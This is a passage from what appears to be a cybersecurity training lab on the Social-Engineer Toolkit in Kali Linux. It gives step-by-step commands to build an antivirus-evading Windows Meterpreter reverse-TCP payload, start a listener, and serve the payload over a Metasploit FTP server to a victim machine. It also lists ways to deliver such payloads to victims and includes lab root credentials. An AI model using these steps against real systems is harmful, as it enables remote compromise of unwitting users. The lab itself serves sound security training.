Social Engineering
Using the Social-Engineer Toolkit (SET)
Social-Engineer Toolkit (SET) is an open-source Python-based toolkit that you can use to perform social engineering attacks. SET is part of Kali Linux. Using SET, you can perform various attacks, such as email phishing or Web-based attacks.
In this exercise, you will learn about using SET.
Learning Outcomes
After completing this exercise, you will be able to:
- Create a Malicious Payload
- Copy the File to the User’s System
- Download the Payload
- Execute the Payload
- Collect Evidence of Compromise on User’s System
- Conduct Social Engineering Using a Cloned Website
Your Devices
You will be using the following devices in this lab. Please power on this device.
- PLABDC01 - (Windows Server 2019 - Domain Controller)
- PLABWIN10 - (Windows 10 - Domain Member)
- PLABKALI01 - (Kali 2019.2 - Linux Kali Workstation)

Task 1 - Create a Malicious Payload
To exploit a user’s system, you need first to create a malicious payload, which can be done with SET.
In this task, you will create a malicious payload.
Note: When first logging into the Kali terminal, you might be greeted with a PID session error. This will not affect your working environment. Simply click on the X button to remove the message and continue with the lab practical.Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01.
Login using these credentials:
Username: root
Password: Passw0rd
The Kali desktop is displayed.
Step 2
On the desktop, from the left pane, click Terminal.
Note: SET provides many tools. In this lab, you will focus on specific tools, but in your spare time, you are free to try all these tools to enhance your learning.
Step 3

The terminal window is displayed. Type the following command:
setoolkit
Press Enter.
Step 4

If you are using SET for the first time, you need to accept the terms of service. Type the following letter:
y
Press Enter.

Step 5

You are now on the main menu. You will notice that there are multiple options displayed. Each option is designed to perform a specific task. For example, you can update the Social Engineering Toolkit by selecting option 5.
To continue with this task, you will need to select the 1) Social-Engineering Attacks option. Type the following number:
1
Press Enter.

Step 6
Next, you will see another menu that relates to the Social-Engineering Attacks option. Out of the given choices, you can choose 4) Create a Payload and Listener. Type the following number:
4
Press Enter.
Step 7
Next, you will be prompted to select an option. Out of the given choices, you can choose 5) Windows Meterpreter Reverse_TCP X64. Type the following number:
5
Press Enter.

Step 8
You will be prompted to provide the IP address for the payload listener. This is the IP address for your system, which is the Kali Linux device. In this lab environment, the IP address for the Kali Linux is 192.168.0.4.
For the IP address for the payload listener option, enter the following IP address:
192.168.0.4
Press Enter.
Note: In the real-world environment, you will have a different IP address. You should not be using this IP address as it is applicable only in this lab environment. If you do not know the IP address of your Kali Linux, simply open another command prompt window, and run ifconfig. If you know the network adapter name, then you can run ifconfig eth0, where eth0 is the name of the network adapter. You will have to check your system.
Step 9
Next, you will be prompted to enter the port number. Type the following port number in the Enter the PORT for the reverse listener option:
443
Press Enter.

Step 10
Notice that the backdooring a legit executable process starts. An executable is now being packaged in a manner that the antivirus cannot detect it. After the executable is created, it is stored in the /root/.set. The default name for the file is payload.exe, which you will change after transporting it to the victim’s system.
You are now prompted to start the payload and listener. Type the following:
yes
Press Enter.


Step 11

The Metasploit framework now starts. You are now ready to move to the next level, which is sharing the payload with the victim and then capturing the information when the victim executes the payload.
You are now at the msf exploit (handler) prompt.

Task 2 - Copy the File to the User’s System
After you have created the payload, you need to share it with the victim. In the real environment, you will have different methods of transporting this payload to the victim’s system. For example, some of the common transport methods are:
- E-mail: attach the payload to an E-mail and send it to the victim.
- USB: add the payload to a USB, and when the victim plugs-in the USB to the system, it can be triggered.
- Download: keep the infected file in a download repository, where the victim downloads the payload.
- FTP: share it through FTP - making it look like a legitimate file.
Since this is a lab environment, you can simulate the download of the file from the FTP server. In real-world scenarios, the users are likely to download files that they assume are legitimate applications. The attackers, usually insert the payload in these files that the users download.
In this task, you will setup an FTP server and share the file with the victim.
Step 1
Ensure that you have logged into the Kali Linux system and also ensure that the Metasploit window is opened. Notice that the payload handler is in running state.
Step 2
Next, you need to setup an FTP server. There are multiple options. Either you can setup an independent FTP server or use an auxiliary FTP server of the Metasploit.
To setup the FTP server, type the following command:
use auxiliary/server/ftp
Press Enter.
Step 3

Notice that the command prompt is now changed to msf5 auxiliary(server/ftp). You need to set the FTP root directory now. To do this, type the following command:
set FTPROOT /root/.set/
Press Enter.
Step 4
Next, you need to type the following command to trigger the payload on the target system:
exploit
Press Enter.
Alert: If you miss this step, you will not be able to connect to the FTP server. This is a critical step.
Step 5
Notice that the command is successful, and the server has started.

Minimize the PLABKALI01 window.
Note: Do not close the Metasploit window or VNC window.Leave the devices you have powered on in their current state and proceed to the next task.Task 3 - Download the Payload
After you have setup the FTP server, you need to download the file on the victim’s system. You do not need an FTP client to download the file. In this task, you will use the Windows command prompt to connect to the FTP server.
Note: In the real environment, you will probably not be the one who will be downloading the file on the victim’s system. You will convince the victim to download the file. For the sake of completing this exercise, you will download the file from the FTP server to the victim’s system.To download the payload, perform the following steps:
Step 1
Ensure that you have logged into PLABWIN10.
Step 2
Right-click the Windows charm and select Run.
